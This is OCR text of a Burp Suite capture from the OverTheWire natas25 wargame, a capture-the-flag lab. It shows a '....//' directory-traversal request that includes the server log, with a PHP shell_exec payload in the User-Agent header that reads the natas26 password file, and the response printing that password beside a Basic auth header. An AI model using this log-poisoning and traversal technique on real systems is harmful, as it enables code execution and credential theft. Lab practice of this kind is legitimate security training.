 Request
Pretty Raw Hex
\n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/logs/natas25_b0m9m3jp6m2fijo5ma
3aisbtno.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 User-Agent: <?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw==
8 Connection: keep-alive
9 Cookie: _ga_RD0K2239G0=GS2.1.s1750113116$o28$g1$t1750115357$j58$l0$h0; _ga=
GA1.1.1477175447.1743090703; PHPSESSID=b0m9m3jp6m2fijo5ma3aisbtno
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
natas25
</h1>
26 <div id="content">
27 <div align="right">
28 <form>
29 <select name='lang' onchange='this.form.submit()'>
30 <option>
language
</option>
31 <option>
en
</option>
<option>
de
</option>
</select>
32 </form>
33 </div>
34
35 [16.06.2025 23::17:23] Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0 "Directory traversal attempt! fixing
request."
36 [16.06.2025 23::19:36] Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0 "Directory traversal attempt! fixing
request."
37 [16.06.2025 23::34:48] Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0 "Directory traversal attempt! fixing
request."
38 [16.06.2025 23::36:21] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
39 "Directory traversal attempt! fixing request."
40 <br />
41 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
<br />
42 <h2>